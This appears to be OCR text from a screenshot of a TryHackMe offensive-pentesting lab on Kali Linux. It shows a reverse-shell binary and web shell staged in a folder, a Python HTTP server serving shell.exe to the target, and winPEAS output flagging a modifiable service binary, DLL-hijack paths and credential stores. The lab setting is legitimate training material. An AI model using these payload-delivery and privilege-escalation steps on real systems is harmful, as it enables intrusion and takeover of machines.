 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:25 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x7
-rwxrwxrwx 1 kali kali 27136 Nov 4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali 73802 Nov 5 08:20 shell.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali 35107 Nov 4 09:33 winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x7
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.234.128 - - [05/Nov/2021 08:22:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.234.128 - - [05/Nov/2021 08:22:13] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x34
TrustedInstaller
C:\Windows\servicing\TrustedInstaller.exe
C:\Windows\servicing\TrustedInstaller.exe NT SERVICE\TrustedInstaller:(F)
WindowsScheduler
C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe Everyone:(I)(M)
[*] DLL HIJACKING in PATHenv variable
[i] Maybe you can take advantage of modifying/creating some binary in some of the following locations
[i] PATH variable entries permissions - place binary or DLL to execute instead of legitimate
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking
C:\Windows\system32 NT SERVICE\TrustedInstaller:(F)
C:\Windows NT SERVICE\TrustedInstaller:(F)
C:\Windows\System32\Wbem NT SERVICE\TrustedInstaller:(F)
[*] CREDENTIALS
[+] WINDOWS VAULT
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#windows-vault
Currently stored credentials:
* NONE *
[+] Unattended files
[+] SAM and SYSTEM backups